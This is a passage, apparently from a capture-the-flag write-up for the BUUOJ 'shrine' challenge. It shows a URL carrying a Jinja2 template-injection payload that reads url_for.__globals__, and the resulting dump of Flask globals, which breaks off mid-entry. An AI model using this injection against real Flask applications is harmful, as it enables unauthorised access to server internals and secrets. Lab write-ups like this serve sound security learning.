 不安全 | ae86947a-0e91-449b-8afc-1bee31797958.node3.buuoj.cn/shrine/%7B%7Burl_for.__globals__%7D%7D
{'find_package': <function find_package at 0x7feea7dea140>, '_find_package_path': <function _find_package_path at 0x7feea7dea0c8>, 'get_load_dotenv':
<function get_load_dotenv at 0x7feea7f0ca28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True
'send_from_directory': <function send_from_directory at 0x7feea7f0ced8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>
'get_flashed_messages': <function get_flashed_messages at 0x7feea7f0cd70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip
0x7feea7dea7d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote':
<function url_quote at 0x7feea815caa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at
0x7feea7f0cf50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack
object at 0x7feea7f3c710>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7feea7f0caa0>, 'total_seconds': <function total_seconds at
0x7feea7dea1b8>, 'fspath': <function fspath at 0x7feea7f2ce60>, 'get_env': <function get_env at 0x7feea7f0c6e0>, 'RequestedRangeNotSatisfiable': <class